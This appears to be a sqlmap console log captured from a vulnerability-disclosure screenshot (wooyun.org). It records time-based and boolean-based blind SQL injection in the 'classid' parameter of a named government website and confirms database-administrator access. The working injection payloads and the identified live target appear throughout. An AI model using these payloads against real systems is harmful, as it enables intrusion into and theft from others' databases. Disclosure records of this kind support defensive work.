 管理员: C:\Windows\system32\cmd.exe
[11:47:04] [INFO] resuming back-end DBMS 'mysql'
[11:47:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=29 AND 4959=4959
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: classid=29 AND (SELECT * FROM (SELECT(SLEEP(5)))idre)
---
[11:47:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.19
back-end DBMS: MySQL 5.0.12
[11:47:07] [INFO] testing if current user is DBA
[11:47:07] [INFO] fetching current user
[11:47:07] [INFO] resumed: sbj@%
current user is DBA:    True
[11:47:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator.LX-20141229JILA\.s
qlmap\output\www.hi.si.gov.cn'
[*] shutting down at 11:47:07
www.wooyun.org